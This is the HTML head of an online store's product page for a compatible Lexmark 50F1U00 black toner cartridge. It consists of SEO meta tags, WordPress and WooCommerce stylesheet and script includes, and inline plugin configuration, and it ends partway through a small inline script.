

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inetcomputers.ca/product/lexmark-50f1u00-compatible-toner-black/
body_size: 44441
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Lexmark 50F1U00 Compatible Toner - Black - iNet Computers</title>
<meta name="description" content="MS510, MS510dn, MS610de, MS610dn, MS610dte, MS610dtn"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.inetcomputers.ca/product/lexmark-50f1u00-compatible-toner-black/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Lexmark 50F1U00 Compatible Toner - Black - iNet Computers" />
<meta property="og:description" content="MS510, MS510dn, MS610de, MS610dn, MS610dte, MS610dtn" />
<meta property="og:url" content="https://www.inetcomputers.ca/product/lexmark-50f1u00-compatible-toner-black/" />
<meta property="og:site_name" content="iNet Computers" />
<meta property="og:updated_time" content="2023-10-03T07:36:12-04:00" />
<meta property="product:price:amount" content="584.89" />
<meta property="product:price:currency" content="CAD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lexmark 50F1U00 Compatible Toner - Black - iNet Computers" />
<meta name="twitter:description" content="MS510, MS510dn, MS610de, MS610dn, MS610dte, MS610dtn" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;584.89" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Feed" href="https://www.inetcomputers.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Comments Feed" href="https://www.inetcomputers.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Flexmark-50f1u00-compatible-toner-black%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Flexmark-50f1u00-compatible-toner-black%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-10213-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1769152789' media='all' />
<link rel='stylesheet' id='elementor-post-10258-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1769152789' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inetcomputers.ca/wp-includes/css/dist/block-library/style.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54.2' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=57a01ee2ab49adfa4f809dd8b14707dd.4' media='all' />
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1769152790' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.inetcomputers.ca/wp-admin/css/color-picker.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1769213038' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.inetcomputers.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-post-10665-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1769152846' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742245345' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742245348' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742245350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742245352' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="en_puro_small_frontend_checkout_script-js-extra">
var frontend_script = {"pluginsUrl":"https://www.inetcomputers.ca/wp-content/plugins"};
//# sourceURL=en_puro_small_frontend_checkout_script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/small-package-quotes-purolator-edition/front/js/en-purolator-small-checkout.js?ver=1.0.1" id="en_puro_small_frontend_checkout_script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.inetcomputers.ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=57a01ee2ab49adfa4f809dd8b14707dd.4" id="grw-public-main-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"8a81b7840a"};
//# sourceURL=shopengine-quickview-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
var shopEngineWishlist = {"product_id":"5070","resturl":"https://www.inetcomputers.ca/wp-json/","isLoggedIn":"","rest_nonce":"8a81b7840a","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
//# sourceURL=shopengine-wishlist-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-wishlist-js"></script>
<link rel="https://api.w.org/" href="https://www.inetcomputers.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inetcomputers.ca/wp-json/wp/v2/product/5070" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inetcomputers.ca/xmlrpc.php?rsd" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.55;EXPM_AJAX_URL='https://www.inetcomputers.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
